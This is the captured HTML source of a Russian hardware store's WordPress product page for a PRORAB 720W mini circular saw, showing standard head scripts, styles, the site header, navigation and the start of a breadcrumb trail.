

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/
body_size: 13900
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5103 К Мини циркулярная пила PRORAB 720Вт - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5103 К Мини циркулярная пила PRORAB 720Вт - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/","url":"http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/","name":"5103 К Мини циркулярная пила PRORAB 720Вт - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:27:55+00:00","dateModified":"2020-04-23T08:27:55+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/5103-k-mini-cirkuljarnaja-pila-prorab-720vt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"5103 К Мини циркулярная пила PRORAB 720Вт"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/19835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=19835' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2F5103-k-mini-cirkuljarnaja-pila-prorab-720vt%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2F5103-k-mini-cirkuljarnaja-pila-prorab-720vt%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-19835 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          5103 К Мини циркулярная пила PRORAB 720Вт        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Умелые руки." href="http://samodelkin74.ru/product-category/instrumenty-2/" class="taxonomy product_cat">
    <span itemprop="name">Умелые руки</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Инструменты." href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="taxonomy product_cat">
    <span itemprop="name">Инструменты</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
